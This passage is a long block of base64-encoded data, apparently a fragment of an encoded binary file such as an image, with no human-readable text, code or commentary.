HSBZX1EXYEi0BwAHEGGjiGcYd6fl9F7kKQVNBGeFH1EZtfNfNFXcuJ3fStXdS3hncrSdK04HeNu7dj/NdZ8et/q5s8XOk5jVfNdbQQZtS1IZnNV198QKY/rICnrnkkQGhHm3qcQI8UAV4QAu/gA3iUA2WIAdXAAMncAJZIGKLUMS5nut1KsQJi9hqWrBSnNdM52GQrSseiwJ0B5SjMrMBoCvogTcpZMY0m1kNUR7xSZQVwHYkgAM1mDs/sB8ysMg2MLTJ4om59tEyJsh1/ANulMh3rFtRG7Q1Se/iTJdcOK2rfFTybVRg+6vNXd1dYUDNrd2ENNZP+FwQhHq1rHwNPOdASh2OVHcRbFLvtTl9Lkxmbo0lryXpPdUlDN3tLd/2c8qPDntXIh2nBkxxiJDq+MG9DCYQxhCRE2uWK80V/jYe5cF2uJYeOAADMbD0QxAItdAK4oANv5AKXsADJzAEeSAHciDrUZ/[base64]//iaLNepU0lKBlEatA0jevKldzy3d1C5j14FlH30xW/fuuKB9/wYenPduwEZZH3/[base64]/nMqxpIrTrex1LQLTaaO2szPxAzbbNDEIAuiONYmi4yyNM9szSrHHM3hQ9+4suo1sE7TdDWtjtjCDDv6QMQMTVMbkzfY7JTrst5wMwq0WF+1tFZb1YJ1uD71Qq7XzMTMwYTnqouxOoIS0i676qhTiYQTxFtkkkny+AIG6KDIoxdj2vsllUbkEMSSVsbBj7/9rGllDQHdEQcbWw5UxZJFLFmjCBSku+GGeyv8DiUUZuAwslvHMuHFEEgoqMSET6Sgu4Wo4wCEEDoo6AOL/rUpJRREEAEFFnCAIow0wgBSiyiGzAgKMIYsyQebbKgJJCZZmOEkJv1FQcsiwLBkkCMa/m1q0tFGU02uv4wzaotMXhGmaaczYaK4seBUCy0atrADkT5IRaTU4oLoIxSnhXkFkSMmFYKNrtdem9Q+zBCi0j3NWHrspjMRQrTFcmBDbLszMaOwqczoI5NHDn/[base64]/n5RC/+pohrJIFc72kEua/hCEL4g1ziwgYwDtSJelEBFFqCAsA/kCwUOsdB3MgSwDiFhYC8oQQU6QLGDCMSGDOOAil6Uw4mFoEQqlEmzJvIQEMygJGlAIslIhkQ96GEPTUwDGIIEBSoOySYkUYLNbJChnKHAB2BwohQEhRgxZSoIR0AjE5iAxp9lThi8g6PuEIG5JRzBK0d4Yxx1Z46uyUOPugtFHx7hxz/CERGWE0ImCilHNSbqCLkr5OhIZ4ctWGULeVwkICvpOUz+ERF9wRwiMhkKSGZykcIIQpxaRxo1iqp2oXgF7ghpykL2YTlM6GQcQ6EDO8xSj4fEDWmK/[base64]/[base64]/U4piu8LWv/XgHP/axYsuCeI/OfEEQBBvH/kzYZQst3t0cZ+xiHpsSESZoyLEKYs7PflZZFhlBkk/[base64]/5QDay9xFHdQjbHvgAqzz0kWxqI1sfxY5jP/Dh7GdjW4/6ALazve3rald73LNkR7iFDe3d/kWtUX3YnTyaze1x7wMf98Z3vvWdb3bEe8SZCoVY+9EPFe8jH+rAxz3qQY9mzMPhD5+HOjKZbm6/I4754Da7/2iHF5g4jnY4U6/[base64]/5wFPDmdEa0rM/uEIjitOoaRylLXGe+Cvhz3sIQ5xdcTe9v0gJD9m73B9/OPY+cDH7u+h7H/0gx67nz09CAl7eyC/9gP3ZT+Qf4/iJzvm6kD+7PkRR3k0fPf91l3x3haEuv4D+7vHx+72kX32P7wZvBuxVD7Mu4EX/OAJX7j325996hdSHtOHo/Xbvd4zq/nTnYJbsRXzNmEwjtbTHXZIwBVjh8nKh/2zQAukB29DwAjkwArcPXvgwBBMQG8LhYIRstAylu04Mp6zkCJQBYAql/1ALVXghVbAhmPgBUHYMi4zhqc7OgNBhVZABtxKIK5TBWCwOoiyhCWclyxAmJWIARkolgywkAwR/oESqAG3A6laCTST8i4K+MJDI5Ec4oAUaAgUyAkpGAM1YDwd0YIwIIM1VIMxGAMyEAMoiIE9mAM2VAM+OIRPAIXJKyo9JINJs6kQoIEjCAEUUIKnGiEIeQ4SsAGVmahBYAK64ArUOApM8sAL9ETks4d/EMDZywd28ER+CD4L7L3m+8R5IEDfQ770Oz6H678DvMD0C8Dsi7k9WobduQcA1J3za8WHg789kQpR0p1+0L9htEBc1J0U44doVDHkqwdpjMZUJEVrjEbeKSVT3L166B3jKD99AEb6Y8ZzlDhRPMdhDEXdWYYcAAEjU5gUTBZ+sZgPsAEHgqD80I/ggrJe/uiyatgnYyBIY8CtZDgGruM6ZACGX1AFVEiFU/[base64]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[base64]/iKL/WPcvLZd0tlvZ66DcvR76Vu0AhtXb2wwdnZ79a9MQbJzY4Gu3de78wn73M5h0cLtxHSGnQyAoD3GgQ/s1jgeVoaO9nZ73SfT3iw5x3h8tyeP1GZzNNZ/[base64]/g7vAdhzGbs/WxDxy76MHdajoKT+2vpS4bWdhxB7A3eG433gKM9idFT9LdedsZ8VLbwdRApRc3s6+yF1z3kH3s6zF/i5ljkkJkYSgGIe3mCK4yIcawj/X84XaIKZrBaIG9OOdoGSAoITEBgDaqOq0AS84hWtol2MABpUdgbTLHyiE741K1J2dgfrmzqw2ga1WTy9MwWUZMoWYgaHPABAAgRlRgl/1ST4YKrxmegt/egZu1fiU8FfIhatv8KzXcByQoZC0gSKgREtIg2KVGrJfvbowUt2JY9oGCHsCB9qbZ/DgPHv/Fv7rh/Agvn8P8eWr2AwhO3UPNxpUKI8jSIP5+uETyJEeQYHq+i10GPJgs3/y6L0EuW8hTYQXObJj6FPjxpsL2bwoavSojiB2GLKr6TSkz5YlUw6sBxIl1ZT4WDLc/vf061WuIPvtBJuw6UaFPvWZ/[base64]/p/qdLhwrx4UNnDh+FIPJJJq+8kgsoCSqYIC4NOojLLaugQAEHJPgWgxJQgLGIJWksMVcONbwgYlEi1pADiiHqIAxD97TllDo+ufSQPR8hxA+O/vzkZBA/[base64]/WHDOIIcms4sMQZ6Tyi6qCnADYbrnFgAIJwAXWQQcisIDCDTQAIQQTy6Fp1HPRiSCcddhxcMFe33UHggnTcVveuijI8EMUYbS3B7KGyDff/iX0FXxJJYb8V0cddNAh4CMFHrjggg/eAuEtl1h3gYUyYJhFHnp0+OFcNZg8YokjpiiEOT492iZHcC3EkT1KhvROQRj10+VBMT6JEEMt44SQUP/8TCM++BTt5EP69KOkQkebxWSTeh6E5ELmsLhQzg+VudCZ5xY1FyJywvxSlEl2fXZNMTbp4kZpw4kWmU1OydGdec+5UURJJv034EnD/RA9gRu+D6ELCZMiXaDqIMJgpW5nA4eIAQNMNdVcw5hjogWLTGLYiJOZ6JN5VpnnkvnaCi/GZHYMMKhkEYMXk6BiCypXbFethTGQUOoH3KIwQwozAKGDcuaKnW4JIYDQ/lcF0V+ggXaDccBtByGwYC+3zoNAQgo48OuvGnu8F598BxdcCSF8qEEHH3X4V8ghmGQSysT43afgLf37f8scrJOBEPjGBkXIQxr0QIk0BAFEJ0uZUU50BKG5DFMWzAqfmkQzqb2kH2ubB0v2djWjeQ1HnsAR3XjEEA5uRGYLeZlBmPSQe/wjhWD5WlREiBB6wMUOW/vHBw0ClyCIbWw6yARDgMI2SDFliU95U1SU+JDEve0kcGLhPKDIDsNx0WkLkWLPfBJEJybEJ0JAUV0+1cAXkEdygdlQqmyBucxlrjGPGYc7fIWK1nGOMePozOnaIRrJUEYyvuiF664xLEE8/qF2v/jFIlCAmxFQ8kIjAF4HLDSDTdYlecxZHnTEEwISQC8A5dFAcK7XLRGMB3sgkM73wqeEfrHHPQET2MBySYg5vK8//uEDITDxCVzkwhUJoo/+PvE//xkhehUQAXoMCAYwCGKBx9OByUwEQROFwifyeIefwinOcfpJZhypBxbxZjVC6bBK/4DhU3AIz41Q0Ww3ashE3kklF8oDjAehhk/sQEGrGYSKOSjiC+bSzYWMaYZ5EyNH3LYQnpHxKlcECdaiYjOD9C0qNhTSF8HypoYiJKP/IGhF4ZKJTqkRVDkIwXY4ABwUcOgwrKJjHV8VrHZQghaIXAw2xgEPf3zG/leDpAxlQoMMYxhDMb/gRSd++gsobOcDlDwBtrBVVW6hhwUzuEEQhODJ5pDoBekywbc+AAJnciAE1OMLt1j5PG49LwTTAQEKZBkFLZDPPQCDjyMckcuEzaE9/dkDL/kwn08oyBUHqw9k6/O/CVHgmfqKgQ2yAIYEpkEHQMhmWVE2ohoIYS2AqqhBJFqpksKwHvt4LUVjctqkWa0n7XQKXG77EDi10x74GJxIXsjF4SYNh/LQBz5O+5CihYKKyp2HTxCa0CD8cIx9C2JHF7JajPhEt6jtSNAYIo/nNqOeQ4sZQ344zzKm82ZA5Ig+uvtdhMjMDCxtIKiCUALAUKgv/hygHCVuBwzZ0HFzsrGGOHzVjmMEAg9nOAUiRUcOoqJOwkitTGiw0aqmugoZliDB72TagRGQwHcomBZugjc8FuAArEcYK1mL8hwThGddIYgeBTQwnQuUJwSt7AB1zAOC6GQArzLwgRH6FQb2rMGvg3gyfKJ8iPaRQQ1q8AEOorCGNSCrEvXBhSswUbDIRrZ/fPBLZfGKAhvIQLPUZOBnQXuiEIHWDAy523y5u5By/oOi9HjtPqT4pa+UybshoaKh5xGTJpE0JCZ9qDyeJrPthoSGivOJFRciD+kmpbocwRrNvDmWteR5IxIVBgUbPUL5ciS7SFyIbmm43peUaYxU/pM0rnPdD+AuaW4TUSmKdIBGvJiAvxUKTBEqJ0cCawYYvggdZCIzjmqYIg9V6IQtTiMroyaDMxduhztII45bNaYxwFBCbgZj1RH4xkK/[base64]/hNDKPoQuITC7f6cR0TkjtuTcuRrd/8u0RfXqU7ltwb8zcBvPpDsOA5Yc7NBxRk60QrHPMao1mhFHvDQC2RcI9rA8tyFC6k6X/0qGddYRPC4kwESywBbugnMcEhcvK8G4cXLUd7y5M0CH1ioLzn2scHJUx6+DFw6GQhABTjA8CSHYclkIMMaJG6+6e8BmBdvHy8zroX1AGwQLxcYwnJJHzKDgAKVXTgKMKsEl4thCWkUtonui0276/wgQuGHonrydxrhuSZc2T+NyAzSnR2cjFHdkFREbBeS6JBaSMRTnFqShJribJ1PPJdQSOB5LdedyEM+PJdBNMM76JoISlqT/[base64]/THxRWCI7YPHygi9EkclBHMYKWPl62CGASA+QUi4kVTEbjZEkhBfsGfyrBUDrid2fkWcbUiSvUEFvXTA7bXbsnIO9zd0xTgSxCdT1AaSJQJSSnE2iAJcFnaRnndpe0ZRwQepzGB/niBBJMQFBTpXRaZl6b1yA62ydQxRB/MxQ+1Fz3sHz1QUSgAgadtRHypmicggoEQ1NfN3TvqnESFwg8GG6gUWwZQgG+MwBAIgiUIWBI2BuwAAhzwgugEC7AkwzGYQiD4FIcFlYKFHhd6YWhUQxQERj6mGAqcoYWMgBpW0iaBlVjBYRyiyRzumx2SoY6JQHl4x2DQ1XhkQPRcxyAWovNF3/RFnB4YVoA4ok/yxxyswcsNgmCpj3wEVmAdpSOsghAOIWAYmfqBQRhIAROUYsnUADZh5YowRBDJDTiRU59wRf8dRJlQ4zdlYxb1gw3ZA46clqa9g6RUxDlpydL8QzZm/hdD6Ak94Eij1UkwvtcIbdfUjSVHXApcvMIKtRpDZIJ0mQEVpdPXjFGdkIViepM6oBQZNeA/CEMo4A8F/QMAhoTMcCYFjdFNIF0Z2IFYWU1MHGMSYQlsxmZsgsSkEFTRIEKK5CZd5IB2VEAHyAC75QHjBeStAAMvSAIcAAIy7AoXjsMxWIIgdEIgnIFBxorpAJLoUWQyqMIH7IX54UYHDA+IYYtHrmEMfJUbelJJOkd0FA/4jOEFDJmQdYf1XI95bAcgdkD48Mt6MJn07cEakMFeGRYhNGIfHAKCGgJivUf63Ef4ARZSBtYmDuFf6GeJrUYWRAFVHoHjeMpVosg5/hKgB5nFTWBRmfjTovVDPvgTPeRDo/[base64]/hREjwwYgRZUmRpYHyEMDHxcAn6AQn5UgiNUHGBVQgdw4ne+5AfIALmGovvll12cSMmMiLB1XT7ZaEjExHqxBNJpps3wIhjFF9TYJdEY4EHgqNAZBJpi3Z4sBK/lnM8BJkeNZT250EPFHTJGhTkQhVEEgUahlNykkwfW5T/0nKKh5Uu04J1Q5lfsaJM8V5n44ktETaYhbJ5llzn8KaAmRREonLWsmSAIGE41RjW0gioQgzfIwh9IQjGIg6dWRqU+Z+tYZ6eOXoaRwagOoV+Yqg34xomNwIiV2FcZwRIswQnG6u0h1HMgmQ8Uj49lACyFQHXQZ/YAmcJdACBeRwgc/hnz+cu/PBkvNRMJ+IAPZAgUQMEXNB/0uYfArML+5Me2cit8iAGa/QVcEccMyEARKAEpphFegFaIDJ5zmRrftQWM0tM/+CIN+atBQN0HlQkHKcRDsAPpglBLYOZBDCyUhpHCKprLlhFJbYlOPOzD6hbHMoQdGIXbHRdmZlfrIgRehlTIygO81kQz4FCcqCVygaxI7EM+8IM1MsSoUe9ByBoG1u53FY05HIHM/qAOLEEWCEYmFZAcWAKrMFsdVYMqFAMxfMM3KAIcyII1HK1RNQZCelvoSUaGeSuFhqtwYFYMXItu7Eb62QC9LcERbEETIAHYMkdoNccM+AAZ4IAM/swAkNnVdKitKb0kkJVfdlBA3FaAXvEVkwGML81BFOiLDezVXqHBF9zwF0wTGqTBGjCoIehBAgGMI0QZATtld3BLbsxADEyuGn0KipSInGFalDrgQfDQ04RgP7wDoMSEbsWjSNCi/c0TocATPtjIv6Kl9MJuFeMIV3Rg0+ToQaSNl35gT+CMQNxDP0iNyWYxO1jvb9HDRYhslm4E1ZTgQb3ADzUv9IJxHGcvvG5FkuAaSq1ErtXTcf2NPQByWzTDaz3EkCSpOtyEGU8RFX9FRNwdLx5vm2imfZVvbmpBIMRABpwADMBADPRAFrgv/GbOMWjY/BIDOHzDJriBJITD/h8JsBaSXrBIJB6NAzYAQwo0brjyBXEksAJXUvrhQL1FMNhuAdiei8nQwA0oQRqEAQ6UbQe0gHT4GEwlX/DQVXYEgHbEbQCAQAYznxikwb/4kvssgQ+MAA6IQRQAiBrIxx6ETBrkcBooQQqcQGalwR4EliFQgiEYQQGPCnlkUgq06g+0lEuZCGiVVqEExSgrGhcRzj8g3ZdsFDt8VN/FqRsjhNMghGs5RfOGRCcTsj58kEKMoAjWaZNOVD2osUEYzaKoLEUkCuIAb1GEqJfgX43eA1ELyTsMNWzWQ3wFUYtmb15GbJyEplPUw87gFmEWded+hT7kaUTJSB8Dmlu//pbK3sNbzzX0msOcuXKngEEgZEGJGVACX8EiLBuzyUYvIwMv8EIxhAM4yEIibAIxWIMAu0MURiHTfts4KCQORK1TBgdxVO21nAADn6cR5MARnGATxOppr+eIAIGxkkEaQEERxLD2rPN0cAf2ABm8yLNMxm0GyAAh7lUYvBwlAlN/kMESKMEVQAEO8AGCJsgnVMJz84EhqAG7KUFwC3Hi8sGoXgB37+Eedow2h1V+CUEQgHQ2vYAzLkRZM+mLoESomWjA2h86rtc79B9mdg2Sxquj3Z3ZqcMAElpJhwQPnU1GMeYLUJDKisSLqMMco3SXZIk+7EMr/g1tctFKGCzM/[base64]/g3qM9DCNoDJxugPvz3PNRo3IxRqZfsMcaNS4OFRD1CUVDRfcf3/kM0g9OglFrIQ+IEuBMtmiq3mjyAuFO8nSeLF1jmiIeL5sPCbnnx7j8gwolouszWgF67+HTKgbkPwRDkASJpBk4hA+Y0ho/Pgv2CAziUAjFbQ0IqOeVFm9MqpJOXCpqVStZa84mlXwzgANdyszdLMBJ0eYnkgBgA0yrcgiroAQtDQavOgRGgQHRQh0sGX25TwDwDYoVs5CzxlT4DCHH3hxpoAZ/7OSDEARqsARoIjCGgwRVgARq8Bx8s+hAPQjPBy0uS4fO85Jr5AA3QHLqekZyZjJ0thEtPJj5YtWxWvT0s6ajdVkz0E21tRJKyAwfFiKotjaxDkXZ53f5JSlCY/ubZ6AMjd4Sw6yg3FoUUe8lYm/JxeaBmevp3vcmqF+ZIgG9NzC4BcjvUV5pPfGZUyP3DCsMWNL0ry4GLTwLlV74cnIGzYM7mZE6r8HI1GMMsyPs30LvQSgLnPAa52ZHnZBgwZLYbRfnAU3mqYhYOjKJpe3PD5/4nsfYcGEJ9AGgaOMIehIFqkAEf3MCtstIRB8fAdccFRA8ZBmuRrVmG0FJ7AEiB9gcvuTzMMwIjAAIgoAEaxAH4e798EIIhbKshDMIS+EU+ClwJewd6EGLStxR5p2vTL8ULoZfhT1Rl1itA/BMo8N48gwf7CWR3cB49ef8KMlQ3UKA9hhf3UfzX/uziPH0C+XU8yM4iw3r/6HXEF1Jky477WLo8eC+fTJseB9p5kWOgPJH2Eta02Wzlv5It8Wn8F/Nm04MnUTqdZ0/[base64]/[base64]/[base64]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[base64]/eqT/fwKe9O5A3DUPM8hvfoEPfsKA5zwPfscPOY7kTuCMx48KVcwAWmLw0lMQrLYA3eKw8SSd7mjRNo/qEWeuEX7g2/OilXAs4YTNEUf6EXUAEKRmA18sd6/gcFMoQ1vEOq8g8GTgD/6k97rorCaMn/[base64]/09vAjObLvgO/29M5E4jAnEXEkO09R2HC9HjESX6oFpo8o/k0S+4LgECgh3vIAE7vP+xSJE1OhFkBRMfaNMRwDFcOvFk4hEGKAlEopPLwDBWZgBsqRFlGgFusPF3XxBLSHrnbjF4HxlqKwBMgje2bDO5ARxTjgAh6QGaVHrcoKBeylAueD5eZgD/jAEBZEGz9QQdLAB0BAHCfEf9IDBCqABJTABtYle2wgC9aAFRYBFa4BGcQgCFBSEQWyIsMLCEnSjkZr7QSqI+uIL1RoiyjSJhUSDjXrDE3I+tAtCyXSNg/S+qRt7eJQI2VSOfNpOTVyDO8xn3xwEq0lNa3ldfgwDlkSn8pw9LQTIZvOhHJSI72T9AbxEMUzu2aSzQ7SDpvQ/[base64]/MDZbUwhJsjhzsDivMzun0J5MC/uGUCIJ8iBHpwYe7y7G0w9lkg4zxUTGsA/LlCf7wiSvU0/91CM3MidjcjsTVe+s8yV1kvfgsPSCDy9C/q8J78kOBXIg2TM6Xyc+uU2QHjEo7/NUjfI4UHVVBTBVj7IGPuEWcEEPBjQQ/[base64]/BE/[base64]/U7m7vI4mT9/YCDUd2IEfEZBcx3VBIOJMTDv0wEWE2ZrmTZjXrZiV17U5S87Crency/[base64]/1ISud2lJtmSJ846RI3sRlX4T1YwBNWbJcCRdh48DsDqH1joBMTt5M2fxMXwzxVLL/nR+AfkO8dHV1BdO8UKTUYhkRwQJ4RRN+9eNWweATXWAVZlVsW/6gEAQKCG/[base64]/c7B7F9hfakMTra/nyPzWY6+EpWfpVzU7muC7vu8SbaIBvRIk2ZdSAxgFd5qqV2KMOggltBloFhEQbUME7BQMV2gnnZgnsVFEERFRu0FdSA4VCJeogFqjYEqmIACoYgN2Kg/[base64]/lMbkmc5eU5xUk198qlHBxKper6nVlVZpwW0wBJUQRUs4RZcIRuyARUG9DBOocC/uhMM9BQo2BMb1BQrqd8qCRiAYRzSgMFysf5UiYPxNv9iQAm0wK6zx8LdEpqfQBCAAb9UOJu1GR5YHB7IQRv6QFro8psRm7vxUGbLcoMg+0eNoMeNQB3tirKdWBAEoZsCSw+aGHVxYK0yhgSiAAegR1xLkCyVAAwoAQZvVxWkgC/uLCJH+ZLBFMv0TmVnmy+MWp/ieHnZFPfE8Ayz0C7kdPPg13ib9gWO++6aVve2sLxLKpNZWqdfOgtjGvt0qQ2rm3tpMj21m331MZK5cO0s/pUnVTKTiXY9vZRNmZdS/Pd/6bvTq3p0tAAVGjQG+9sVguEYavmWT6GCWd3Ae7lXHbzf/Ks0kWEcsiEPeqAHollEeaDB6GUX7a8IoCALhiBZUABEYSCah+AM+hYbUjywWzzayQERiINFX/U9dZoPaUDHe7EXidjHfzwFPdd0l9jIvYme2ifEzuUuw8N+2oWyskAQFiGnWqGbyKBEvtCkL3l/kfPzAHWU85w41TwJaWC40/eR4fz69mL4FFK8bRLNr5CkpbORu5AJsdO1cZN/nXDQ0W0JHf0PaZtPFx1nuTN4//jRYzJS5RM5spPSK/3g2xzTl/u233tUndbTcT5q/l3gBSAx1H+BQX/[base64]/cVtA90qfnEXAhrlOUYjS9GmYPBzwAUUuAC7g9E3gXEwguBVl91lfKAnpBXS/+E9/+oDzOGSf912guynV7yy+BVjfcZ0TJF26BqSfnB3395L/BVi/nFunED+e/nvVV0SIP3FruAVkswZbUh+Jv/VNP/[base64]/t0fUMjAUQQMJUq9rrkjN46PlCNBJiuUPDm69OnNHU/XAQSI9BABunvvHkLD9+8hDL4QPz69+vSPGXJXf4FiCQrr4VNkaIK+eg0Oa1zXEUSAAgY4WQv6jUdBDQMuyGANLzhUQn3fxXfeehpUlF96/A0IIIEF1idCDdpNNqKDiKGnIQ39GWhfCAdKKCEF8dVggkQRdYTieBeMNBJBiSEkwnoUntRCjhOaYJKR3oVAZEZG7NHKS9cgM4sixNiiyiKq4JLMMayc0pMqrSBlDDAzIZXUUthAxeY4UmmTjJlDpZKHVkN4NcIJWchxxRAx2FBEoH7CwENZcA2RhyXAVJPM/jh59cVXYIHBo8wWTSCxWKY/[base64]/Qsrncjh/sWdeRYhSJ9rDaGEEkX4GdYTcD2RByrEHiOOo8b2Jemk8DxyqaZ2a/[base64]/+Uo/1TS9+MUc5S